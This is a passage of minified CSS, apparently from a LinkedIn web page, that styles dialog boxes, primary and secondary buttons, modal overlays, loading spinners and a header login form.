1px)}.dialog-title{background:#787878;background-image:-webkit-linear-gradient(#c4c4c4,#787878 75%);background-image:-moz-linear-gradient(#c4c4c4,#787878 75%);background-image:-o-linear-gradient(#c4c4c4,#787878 75%);background-image:linear-gradient(#c4c4c4,#787878 75%);padding:8px 12px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;-ms-border-radius:5px 5px 0 0;-o-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0;border:1px solid #939393;border-width:1px 1px 0 1px}.dialog-title .title{margin:0 18px 0 0;font-size:14px;font-weight:bold;color:#FFF;letter-spacing:0.06em;clear:none}.dialog-title button{color:#fff;background:transparent none;padding:0 1px 0 0;border:0;margin:0;cursor:pointer;text-decoration:none;position:absolute;overflow:hidden;top:13px;right:10px;width:13px;height:13px;text-indent:14px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:0.7;margin-right:0;top:10px}.dialog-title button:before{font-family:"LinkedIn-Glyphs-2.0.7","LinkedIn-Glyphs";font-weight:normal;font-style:normal;text-decoration:inherit;speak:none;font-size:13px;color:inherit;content:"\e00f"}.dialog-title button:before{vertical-align:top;line-height:1;position:absolute;top:0;right:0;text-decoration:none;cursor:pointer}.dialog-title button.hover,.dialog-title button:hover,.dialog-title button.focus,.dialog-title button:focus{text-shadow:1px 1px 1px rgba(0,0,0,0.35);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}.ie.ie8 .dialog-title button{padding-bottom:10px}.dialog-body{background-color:#FFF;border:1px solid #939393;border-width:0 1px 1px;padding:14px 19px 15px 19px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;-ms-border-radius:0 0 5px 5px;-o-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.dialog-body-clone{position:absolute;top:0;left:0;visibility:hidden}.dialog-body-loading{background:#fff url(/img/anim/anim_loading_40x40.gif) no-repeat 50% 50%;height:60px}.the-wiz{background-image:url(/img/pic/pic_li_feedback_253x117.png);background-position:right bottom;background-repeat:no-repeat}.dialog-object{display:none;padding:9px 10px 10px;margin:-14px -19px 0;background-color:#EFEFEF;overflow:auto}.dialog-object img{margin:1px 10px 0 0;float:left}.dialog-object p.object-title{margin:0;font-size:130%;font-weight:bold}.dialog-object p.object-info{margin:0;font-size:110%;color:#666}.dialog-object-hidden{display:none}.dialog-message{background-color:#5b912d;background-repeat:no-repeat;background:-webkit-linear-gradient(top, #63ae55 0%,#5a994e 100%);background:-moz-linear-gradient(top, #63ae55 0%,#5a994e 100%);background:-o-linear-gradient(top, #63ae55 0%,#5a994e 100%);background:linear-gradient(top, #63ae55 0%,#5a994e 100%);-webkit-box-shadow:0 0 0 1px #5b9b4e,0 1px 2px rgba(0,0,0,0.45);-moz-box-shadow:0 0 0 1px #5b9b4e,0 1px 2px rgba(0,0,0,0.45);box-shadow:0 0 0 1px #5b9b4e,0 1px 2px rgba(0,0,0,0.45);overflow:hidden;display:block;color:#fff;font-size:15px;line-height:20px;position:relative;padding:10px 20px 10px 50px}.dialog-message:before{font-family:"LinkedIn-Glyphs-2.0.7","LinkedIn-Glyphs";font-weight:normal;font-style:normal;text-decoration:inherit;speak:none;font-size:26px;color:inherit;content:"\e000"}.dialog-message:before{position:absolute;top:7px;left:12px;line-height:1}.dialog-actions{margin-top:21px;line-height:2;font-size:120%}.dialog-actions span{color:#069}.dialog-actions span:hover{text-decoration:underline}.dialog-actions input.btn-primary,.dialog-actions input.primary{font-size:100%;margin-right:4px;vertical-align:middle}.dialog-actions .dialog-cancel{cursor:pointer}.dialog-close{cursor:pointer}p.dialog-close{color:#069;margin:15px 0 0}p.dialog-close:hover{text-decoration:underline}.dialog-task-modeless,.dialog-task-modeless-secondary{position:static}.dialog-task-modeless .dialog-window,.dialog-task-modeless-secondary .dialog-window{position:relative;_filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100)}.dialog-task-modeless .dialog-title,.dialog-task-modeless-secondary .dialog-title{cursor:move}.dialog-success-plus{position:static}.dialog-success-plus .dialog-window{position:relative;_filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100)}.dialog-success-plus .dialog-title{cursor:move}.dialog-success-plus,.dialog-success-timeout{left:50%}.dialog-task-modeless,.dialog-task-modeless-secondary,.dialog-success-plus,.dialog-success-timeout,.dialog-no-header{_width:1%}.dialog-interrupt,.dialog-task-modal,.dialog-noheader-modal{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;background-image:url(/img/bg/bg_dialog_modal_mask.png);_background-image:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/bg/bg_dialog_modal_mask.png', sizingMethod='scale')}.dialog-interrupt,.dialog-task-modal,.dialog-noheader-modal{position:fixed;top:0;left:0;width:100%;height:100%;padding:0;overflow-y:scroll;_overflow-y:hidden}.dialog-interrupt .dialog-window,.dialog-task-modal .dialog-window,.dialog-noheader-modal .dialog-window{position:absolute;left:50%;top:120px}.dialog-interrupt .dialog-body,.dialog-task-modal .dialog-body,.dialog-noheader-modal .dialog-body{margin-bottom:20px}.dialog-interrupt .dialog-message{background-color:#FEF5CC;background-image:url(/img/icon/icon_status_info_26x26.png)}.dialog-interrupt .dialog-actions{text-align:center}.dialog-no-header{position:static}.dialog-no-header .dialog-window{position:relative;_filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100)}.dialog-no-header .dialog-title,.dialog-noheader-modal .dialog-title{background:none;background-color:#fff;padding:0;cursor:move;border:0}.dialog-no-header .dialog-body,.dialog-noheader-modal .dialog-body{border-style:none;padding:5px 0 0 0;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}.dialog-no-header .dialog-title button,.dialog-noheader-modal .dialog-title button{background:transparent url("/img/sprite/sprite_global_v8.png") no-repeat 1px -1300px;margin:8px 8px;position:relative}.dialog-no-header .dialog-title .title,.dialog-noheader-modal .dialog-title .title{display:none;border:0}.interrupt .alert{font-size:13px}.interrupt .actions{text-align:center;line-height:1.2;font-size:13px;margin:20px 0 10px 0}.interrupt .actions a.btn-primary{font-size:13px;padding:4px 8px 3px 8px;color:#fff !important;vertical-align:middle}.interrupt .actions input.btn-primary,.interrupt .actions input.btn-secondary{font-size:13px;vertical-align:middle}.interrupt .actions a:hover.btn-primary{text-decoration:none}.interrupt .actions a:visited.btn-primary{color:#fff !important}.interrupt p,.interrupt li{font-size:13px}.interrupt .note{font-size:11px;color:#666}.dialog-v2 .dialog-title,.dialog-v2-retrofit .dialog-title,.dialog-v2 .dialog-body,.dialog-v2-retrofit .dialog-body{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;background:#fff;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.15),-1px 0 0 rgba(0,0,0,0.03),1px 0 0 rgba(0,0,0,0.03),0 1px 0 rgba(0,0,0,0.12);-moz-box-shadow:0 1px 1px rgba(0,0,0,0.15),-1px 0 0 rgba(0,0,0,0.03),1px 0 0 rgba(0,0,0,0.03),0 1px 0 rgba(0,0,0,0.12);box-shadow:0 1px 1px rgba(0,0,0,0.15),-1px 0 0 rgba(0,0,0,0.03),1px 0 0 rgba(0,0,0,0.03),0 1px 0 rgba(0,0,0,0.12)}.ie.lte8 .dialog-v2 .dialog-title,.ie.lte8 .dialog-v2-retrofit .dialog-title,.ie.lte8 .dialog-v2 .dialog-body,.ie.lte8 .dialog-v2-retrofit .dialog-body{border-bottom:2px solid #ccc}.dialog-v2 .dialog-title,.dialog-v2-retrofit .dialog-title{background:#333;padding:0;border-style:none}.dialog-v2 .dialog-title:after,.dialog-v2-retrofit .dialog-title:after{content:"\0020";display:block;height:0;clear:both;overflow:hidden;visibility:hidden}.dialog-v2 .dialog-title .title,.dialog-v2-retrofit .dialog-title .title{font-size:14px;font-weight:normal;line-height:16px;color:#cccfd3;padding-left:20px;padding-right:20px;padding-top:10px;padding-bottom:10px;margin:0}.dialog-v2 .dialog-title .dialog-close,.dialog-v2-retrofit .dialog-title .dialog-close{color:#fff;background:transparent none;padding:0 1px 0 0;border:0;margin:0;cursor:pointer;text-decoration:none;position:absolute;overflow:hidden;top:13px;right:10px;width:13px;height:13px;text-indent:14px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:0.7;margin-right:0}.dialog-v2 .dialog-title .dialog-close:before,.dialog-v2-retrofit .dialog-title .dialog-close:before{font-family:"LinkedIn-Glyphs-2.0.7","LinkedIn-Glyphs";font-weight:normal;font-style:normal;text-decoration:inherit;speak:none;font-size:13px;color:inherit;content:"\e00f"}.dialog-v2 .dialog-title .dialog-close:before,.dialog-v2-retrofit .dialog-title .dialog-close:before{vertical-align:top;line-height:1;position:absolute;top:0;right:0;text-decoration:none;cursor:pointer}.dialog-v2 .dialog-title .dialog-close.hover,.dialog-v2-retrofit .dialog-title .dialog-close.hover,.dialog-v2 .dialog-title .dialog-close:hover,.dialog-v2-retrofit .dialog-title .dialog-close:hover,.dialog-v2 .dialog-title .dialog-close.focus,.dialog-v2-retrofit .dialog-title .dialog-close.focus,.dialog-v2 .dialog-title .dialog-close:focus,.dialog-v2-retrofit .dialog-title .dialog-close:focus{text-shadow:1px 1px 1px rgba(0,0,0,0.35);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}.ie.ie8 .dialog-v2 .dialog-title .dialog-close,.ie.ie8 .dialog-v2-retrofit .dialog-title .dialog-close{padding-bottom:10px}.dialog-v2 .dialog-no-header .dialog-close,.dialog-v2-retrofit .dialog-no-header .dialog-close,.dialog-v2 .dialog-noheader-modal .dialog-close,.dialog-v2-retrofit .dialog-noheader-modal .dialog-close{color:#333;z-index:10001;right:6px;top:6px}.dialog-v2 .dialog-no-header .dialog-close:hover,.dialog-v2-retrofit .dialog-no-header .dialog-close:hover,.dialog-v2 .dialog-noheader-modal .dialog-close:hover,.dialog-v2-retrofit .dialog-noheader-modal .dialog-close:hover{text-shadow:none}.dialog-v2 .dialog-body,.dialog-v2-retrofit .dialog-body{border-style:none;padding:0;margin-bottom:0}.dialog-v2 .dialog-body.dialog-body-loading,.dialog-v2-retrofit .dialog-body.dialog-body-loading{display:block;content:"\0020";filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:0.7;background-color:#fff;background-position:center center;background-repeat:no-repeat;background-image:url("/img/anim/anim_loading_40x40.gif")}.dialog-v2 .dialog-body .dialog-message.alert,.dialog-v2-retrofit .dialog-body .dialog-message.alert{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.dialog-v2 .dialog-content,.dialog-v2-retrofit .dialog-content{padding-top:15px}.dialog-v2 .dialog-main-content-wrapper,.dialog-v2-retrofit .dialog-main-content-wrapper{background:#F4F4F4;padding-top:20px;padding-bottom:20px}.dialog-v2 .dialog-main-content-wrapper>div,.dialog-v2-retrofit .dialog-main-content-wrapper>div{text-align:left}.dialog-v2 .dialog-actions,.dialog-v2-retrofit .dialog-actions{padding-top:15px;padding-bottom:15px;padding-left:20px;padding-right:20px;margin:0;text-align:right}.dialog-v2 .dialog-actions .btn-primary,.dialog-v2-retrofit .dialog-actions .btn-primary{font-weight:bold;border-width:1px;border-style:solid;cursor:pointer;margin:0;overflow:visible;text-decoration:none !important;text-align:center;width:auto;text-shadow:0 1px 1px rgba(0,0,0,0.35);-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;padding:0 13px;height:31px;line-height:29px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:13px;color:#fff;background-color:#287bbc;border-color:#1b5480;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FF287BBC', endColorstr='#FF23639A');background-image:-webkit-linear-gradient(top, #287bbc 0%,#23639a 100%);background-image:-moz-linear-gradient(top, #287bbc 0%,#23639a 100%);background-image:-o-linear-gradient(top, #287bbc 0%,#23639a 100%);background-image:linear-gradient(top, #287bbc 0%,#23639a 100%);white-space:nowrap;display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;vertical-align:middle}.dialog-v2 .dialog-actions .btn-primary.hover,.dialog-v2-retrofit .dialog-actions .btn-primary.hover,.dialog-v2 .dialog-actions .btn-primary:hover,.dialog-v2-retrofit .dialog-actions .btn-primary:hover,.dialog-v2 .dialog-actions .btn-primary.focus,.dialog-v2-retrofit .dialog-actions .btn-primary.focus,.dialog-v2 .dialog-actions .btn-primary:focus,.dialog-v2-retrofit .dialog-actions .btn-primary:focus{background-color:#2672ae;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FF2672AE', endColorstr='#FF1E4F7E');background-image:-webkit-linear-gradient(top, #2672ae 0%,#1e4f7e 100%);background-image:-moz-linear-gradient(top, #2672ae 0%,#1e4f7e 100%);background-image:-o-linear-gradient(top, #2672ae 0%,#1e4f7e 100%);background-image:linear-gradient(top, #2672ae 0%,#1e4f7e 100%);-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.25);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.25);box-shadow:0 1px 3px rgba(0,0,0,0.25)}.dialog-v2 .dialog-actions .btn-primary.active,.dialog-v2-retrofit .dialog-actions .btn-primary.active,.dialog-v2 .dialog-actions .btn-primary:active,.dialog-v2-retrofit .dialog-actions .btn-primary:active{-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.25) inset;-moz-box-shadow:0 1px 2px rgba(0,0,0,0.25) inset;box-shadow:0 1px 2px rgba(0,0,0,0.25) inset}.dialog-v2 .dialog-actions .btn-primary.disabled,.dialog-v2-retrofit .dialog-actions .btn-primary.disabled,.dialog-v2 .dialog-actions .btn-primary[disabled],.dialog-v2-retrofit .dialog-actions .btn-primary[disabled]{background-color:#2672ae;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FF2672AE', endColorstr='#FF1E4F7E');background-image:-webkit-linear-gradient(top, #2672ae 0%,#1e4f7e 100%);background-image:-moz-linear-gradient(top, #2672ae 0%,#1e4f7e 100%);background-image:-o-linear-gradient(top, #2672ae 0%,#1e4f7e 100%);background-image:linear-gradient(top, #2672ae 0%,#1e4f7e 100%);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;cursor:default;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=60);opacity:0.6}.dialog-v2 .dialog-actions .btn-secondary,.dialog-v2-retrofit .dialog-actions .btn-secondary{font-weight:bold;border-width:1px;border-style:solid;cursor:pointer;margin:0;overflow:visible;text-decoration:none !important;text-align:center;width:auto;text-shadow:0 1px 1px rgba(255,255,255,0.75);-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;padding:0 13px;height:31px;line-height:29px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:13px;color:#444;background-color:#f2f2f2;border-color:#a7a7a7;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FFF2F2F2', endColorstr='#FFD1D1D1');background-image:-webkit-linear-gradient(top, #f2f2f2 0%,#e9e9e9 32%,#d8d8d8 74%,#d1d1d1 100%);background-image:-moz-linear-gradient(top, #f2f2f2 0%,#e9e9e9 32%,#d8d8d8 74%,#d1d1d1 100%);background-image:-o-linear-gradient(top, #f2f2f2 0%,#e9e9e9 32%,#d8d8d8 74%,#d1d1d1 100%);background-image:linear-gradient(top, #f2f2f2 0%,#e9e9e9 32%,#d8d8d8 74%,#d1d1d1 100%);white-space:nowrap;display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;vertical-align:middle}.dialog-v2 .dialog-actions .btn-secondary.hover,.dialog-v2-retrofit .dialog-actions .btn-secondary.hover,.dialog-v2 .dialog-actions .btn-secondary:hover,.dialog-v2-retrofit .dialog-actions .btn-secondary:hover,.dialog-v2 .dialog-actions .btn-secondary.focus,.dialog-v2-retrofit .dialog-actions .btn-secondary.focus,.dialog-v2 .dialog-actions .btn-secondary:focus,.dialog-v2-retrofit .dialog-actions .btn-secondary:focus{background-color:#e8e8e8;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FFE8E8E8', endColorstr='#FFA9A9A9');background-image:-webkit-linear-gradient(top, #e8e8e8 0%,#e3e3e3 13%,#d7d7d7 32%,#b9b9b9 71%,#a9a9a9 100%);background-image:-moz-linear-gradient(top, #e8e8e8 0%,#e3e3e3 13%,#d7d7d7 32%,#b9b9b9 71%,#a9a9a9 100%);background-image:-o-linear-gradient(top, #e8e8e8 0%,#e3e3e3 13%,#d7d7d7 32%,#b9b9b9 71%,#a9a9a9 100%);background-image:linear-gradient(top, #e8e8e8 0%,#e3e3e3 13%,#d7d7d7 32%,#b9b9b9 71%,#a9a9a9 100%);-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.25);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.25);box-shadow:0 1px 3px rgba(0,0,0,0.25)}.dialog-v2 .dialog-actions .btn-secondary.active,.dialog-v2-retrofit .dialog-actions .btn-secondary.active,.dialog-v2 .dialog-actions .btn-secondary:active,.dialog-v2-retrofit .dialog-actions .btn-secondary:active{-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.25) inset;-moz-box-shadow:0 1px 2px rgba(0,0,0,0.25) inset;box-shadow:0 1px 2px rgba(0,0,0,0.25) inset}.dialog-v2 .dialog-actions .btn-secondary.disabled,.dialog-v2-retrofit .dialog-actions .btn-secondary.disabled,.dialog-v2 .dialog-actions .btn-secondary[disabled],.dialog-v2-retrofit .dialog-actions .btn-secondary[disabled]{background-color:#e8e8e8;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FFE8E8E8', endColorstr='#FFA9A9A9');background-image:-webkit-linear-gradient(top, #e8e8e8 0%,#e3e3e3 13%,#d7d7d7 32%,#b9b9b9 71%,#a9a9a9 100%);background-image:-moz-linear-gradient(top, #e8e8e8 0%,#e3e3e3 13%,#d7d7d7 32%,#b9b9b9 71%,#a9a9a9 100%);background-image:-o-linear-gradient(top, #e8e8e8 0%,#e3e3e3 13%,#d7d7d7 32%,#b9b9b9 71%,#a9a9a9 100%);background-image:linear-gradient(top, #e8e8e8 0%,#e3e3e3 13%,#d7d7d7 32%,#b9b9b9 71%,#a9a9a9 100%);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;cursor:default;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=60);opacity:0.6}.dialog-v2 .dialog-task-modal .dialog-window,.dialog-v2-retrofit .dialog-task-modal .dialog-window{-webkit-box-shadow:0 2px 4px rgba(0,0,0,0.4);-moz-box-shadow:0 2px 4px rgba(0,0,0,0.4);box-shadow:0 2px 4px rgba(0,0,0,0.4)}.dialog-v2 .dialog-mask,.dialog-v2-retrofit .dialog-mask{padding-top:5px;padding-bottom:5px;padding-left:5px;padding-right:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;background-image:url('/sc/h/5ebi6x82qloj96jifyzrqbxoa')}.dialog-v2 .dialog-mask:focus .dialog-window,.dialog-v2-retrofit .dialog-mask:focus .dialog-window{outline:1px dotted #666}.dialog-v2-retrofit .dialog-body{padding:14px 20px 15px 20px}.dialog-v2-retrofit .dialog-body .dialog-message{margin-top:-14px;margin-right:-20px;margin-left:-20px}.dialog-v2-retrofit .dialog-content{padding-top:0px}.dialog-v2-retrofit .dialog-actions{padding-bottom:0px;padding-left:0px;padding-right:0px}.dialog-v2-retrofit .dialog-no-header .dialog-body,.dialog-v2-retrofit .dialog-noheader-modal .dialog-body{padding:5px 0 0 0}#dialog-mask{background:rgba(0,0,0,0.5);position:fixed;left:0;top:0;height:100%;width:100%;z-index:10000}#dialog .dialog-a11y-hidden,#modeless-dialog .dialog-a11y-hidden{position:absolute !important;height:1px;width:1px;overflow:hidden;clip:rect(1px, 1px, 1px, 1px)}#dialog .dialog-title,#dialog .dialog-body,#modeless-dialog .dialog-title,#modeless-dialog .dialog-body{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;background:#fff;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.15),-1px 0 0 rgba(0,0,0,0.03),1px 0 0 rgba(0,0,0,0.03),0 1px 0 rgba(0,0,0,0.12);-moz-box-shadow:0 1px 1px rgba(0,0,0,0.15),-1px 0 0 rgba(0,0,0,0.03),1px 0 0 rgba(0,0,0,0.03),0 1px 0 rgba(0,0,0,0.12);box-shadow:0 1px 1px rgba(0,0,0,0.15),-1px 0 0 rgba(0,0,0,0.03),1px 0 0 rgba(0,0,0,0.03),0 1px 0 rgba(0,0,0,0.12)}.ie.lte8 #dialog .dialog-title,.ie.lte8 #dialog .dialog-body,.ie.lte8 #modeless-dialog .dialog-title,.ie.lte8 #modeless-dialog .dialog-body{border-bottom:2px solid #ccc}#dialog .dialog-title,#modeless-dialog .dialog-title{background:#333}#dialog .dialog-title .title,#modeless-dialog .dialog-title .title{font-size:14px;font-weight:normal;line-height:16px;color:#cccfd3;display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline}#dialog .dialog-body,#modeless-dialog .dialog-body{position:relative;font-size:13px;line-height:17px;color:#333;font-weight:normal;min-height:80px;overflow:auto}#dialog .dialog-actions,#modeless-dialog .dialog-actions{font-size:13px;line-height:17px;color:#333;font-weight:normal}#dialog .dialog-save,#modeless-dialog .dialog-save{font-weight:bold;border-width:1px;border-style:solid;cursor:pointer;margin:0;overflow:visible;text-decoration:none !important;text-align:center;width:auto;text-shadow:0 1px 1px rgba(0,0,0,0.35);-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;padding:0 13px;height:31px;line-height:29px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:13px;color:#fff;background-color:#287bbc;border-color:#1b5480;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FF287BBC', endColorstr='#FF23639A');background-image:-webkit-linear-gradient(top, #287bbc 0%,#23639a 100%);background-image:-moz-linear-gradient(top, #287bbc 0%,#23639a 100%);background-image:-o-linear-gradient(top, #287bbc 0%,#23639a 100%);background-image:linear-gradient(top, #287bbc 0%,#23639a 100%);white-space:nowrap;display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;vertical-align:middle}#dialog .dialog-save.hover,#dialog .dialog-save:hover,#dialog .dialog-save.focus,#dialog .dialog-save:focus,#modeless-dialog .dialog-save.hover,#modeless-dialog .dialog-save:hover,#modeless-dialog .dialog-save.focus,#modeless-dialog .dialog-save:focus{background-color:#2672ae;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FF2672AE', endColorstr='#FF1E4F7E');background-image:-webkit-linear-gradient(top, #2672ae 0%,#1e4f7e 100%);background-image:-moz-linear-gradient(top, #2672ae 0%,#1e4f7e 100%);background-image:-o-linear-gradient(top, #2672ae 0%,#1e4f7e 100%);background-image:linear-gradient(top, #2672ae 0%,#1e4f7e 100%);-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.25);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.25);box-shadow:0 1px 3px rgba(0,0,0,0.25)}#dialog .dialog-save.active,#dialog .dialog-save:active,#modeless-dialog .dialog-save.active,#modeless-dialog .dialog-save:active{-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.25) inset;-moz-box-shadow:0 1px 2px rgba(0,0,0,0.25) inset;box-shadow:0 1px 2px rgba(0,0,0,0.25) inset}#dialog .dialog-save.disabled,#dialog .dialog-save[disabled],#modeless-dialog .dialog-save.disabled,#modeless-dialog .dialog-save[disabled]{background-color:#2672ae;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FF2672AE', endColorstr='#FF1E4F7E');background-image:-webkit-linear-gradient(top, #2672ae 0%,#1e4f7e 100%);background-image:-moz-linear-gradient(top, #2672ae 0%,#1e4f7e 100%);background-image:-o-linear-gradient(top, #2672ae 0%,#1e4f7e 100%);background-image:linear-gradient(top, #2672ae 0%,#1e4f7e 100%);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;cursor:default;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=60);opacity:0.6}#dialog .spinner,#modeless-dialog .spinner{position:absolute;left:0;top:0;height:100%;width:100%;display:block;content:"\0020";position:absolute;top:0;bottom:0;left:0;right:0;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:0.7;overflow:hidden;text-indent:-119988px;overflow:hidden;text-align:left;background-color:#fff}#dialog .spinner:after,#modeless-dialog .spinner:after{position:absolute;top:50%;left:50%;content:"\0020";background-image:url('/sc/h/6mwjmzffk8k80xqg2528xdu52');background-repeat:no-repeat;background-position:0 -288px;width:58px;height:58px;margin-top:-29px;margin-left:-29px;-webkit-animation:archetype-loader 1s 0.1ms steps(12, end) infinite, archetype-loader-position-medium-1 0.1ms step-end infinite;-moz-animation:archetype-loader 1s 0.1ms steps(12, end) infinite, archetype-loader-position-medium-1 0.1ms step-end infinite;-ms-animation:archetype-loader 1s 0.1ms steps(12, end) infinite, archetype-loader-position-medium-1 0.1ms step-end infinite;-o-animation:archetype-loader 1s 0.1ms steps(12, end) infinite, archetype-loader-position-medium-1 0.1ms step-end infinite;animation:archetype-loader 1s 0.1ms steps(12, end) infinite, archetype-loader-position-medium-1 0.1ms step-end infinite}#dialog{position:absolute}#modeless-dialog{position:fixed;z-index:10000}body{background:#000;min-width:820px}a:hover{text-decoration:underline;cursor:pointer}.header{height:70px;background-color:#333}.header .wrapper{width:800px;height:100%;margin:0 auto}.header .wrapper h1{display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;margin-top:0px;margin-bottom:0px;padding-top:20px;padding-bottom:0px;float:left}.header .wrapper form{display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;float:right}.header .wrapper form input{display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;margin-top:10px;margin-bottom:0px;margin-left:0px;margin-right:12px}.header .wrapper form input[type="text"],.header .wrapper form input[type="password"]{background:#fdfdfd;vertical-align:middle;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;padding:5px 6px 4px;-webkit-box-shadow:0 0 3px rgba(0,0,0,0.1) inset;-moz-box-shadow:0 0 3px rgba(0,0,0,0.1) inset;box-shadow:0 0 3px rgba(0,0,0,0.1) inset;border:1px solid #c1c1c1;font-size:13px;color:#333;width:200px}.header .wrapper form input[type="text"].focus,.header .wrapper form input[type="text"]:focus,.header .wrapper form input[type="password"].focus,.header .wrapper form input[type="password"]:focus{background:#fff;outline:0;border:1px solid #0077b5}.header .wrapper form input[type="text"].disabled,.header .wrapper form input[type="text"][disabled],.header .wrapper form input[type="password"].disabled,.header .wrapper form input[type="password"][disabled]{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:0.5;cursor:not-allowed}.header .wrapper form input[type="submit"]{font-weight:bold;border-width:1px;border-style:solid;cursor:pointer;margin:0;overflow:visible;text-decoration:none !important;text-align:center;width:auto;text-shadow:0 1px 1px rgba(255,255,255,0.75);-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;padding:0 10px;height:26px;line-height:24px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:12px;color:#444;background-color:#f2f2f2;border-color:#a7a7a7;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FFF2F2F2', endColorstr='#FFD1D1D1');background-image:-webkit-linear-gradient(top, #f2f2f2 0%,#e9e9e9 32%,#d8d8d8 74%,#d1d1d1 100%);background-image:-moz-linear-gradient(top, #f2f2f2 0%,#e9e9e9 32%,#d8d8d8 74%,#d1d1d1 100%);background-image:-o-linear-gradient(top, #f2f2f2 0%,#e9e9e9 32%,#d8d8d8 74%,#d1d1d1 100%);background-image:linear-gradient(top, #f2f2f2 0%,#e9e9e9 32%,#d8d8d8 74%,#d1d1d1 100%);white-space:nowrap;display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;vertical-align:middle;margin-top:10px;margin-bottom:0px;margin-left:0px;margin-right:0px}.header .wrapper form input[type="submit"].hover,.header .wrapper form input[type="submit"]:hover,.header .wrapper form input[type="submit"].focus,.header .wrapper form input[type="submit"]:focus{background-color:#e8e8e8;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FFE8E8E8', endColorstr='#FFA9A9A9');background-image:-webkit-linear-gradient(top, #e8e8e8 0%,#e3e3e3 13%,#d7d7d7 32%,#b9b9b9 71%,#a9a9a9 100%);background-image:-moz-linear-gradient(top, #e8e8e8 0%,#e3e3e3 13%,#d7d7d7 32%,#b9b9b9 71%,#a9a9a9 100%);background-image:-o-linear-gradient(top, #e8e8e8 0%,#e3e3e3 13%,#d7d7d7 32%,#b9b9b9 71%,#a9a9a9 100%);background-image:linear-gradient(top, #e8e8e8 0%,#e3e3e3 13%,#d7d7d7 32%,#b9b9b9 71%,#a9a9a9 100%);-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.25);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.25);box-shadow:0 1px 3px rgba(0,0,0,0.25)}.header .wrapper form input[type="submit"].active,.header .wrapper form 